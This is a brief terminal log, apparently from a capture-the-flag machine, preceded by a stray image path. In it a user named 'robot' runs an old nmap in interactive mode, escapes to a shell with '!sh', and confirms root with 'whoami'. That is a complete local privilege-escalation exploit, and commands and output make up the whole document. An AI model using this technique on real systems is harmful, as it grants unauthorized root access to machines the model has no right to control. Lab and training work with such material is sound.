 robot@linux:/usr/local/bin$ namap --interactive
namap --interactive
bash: namap: command not found
robot@linux:/usr/local/bin$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#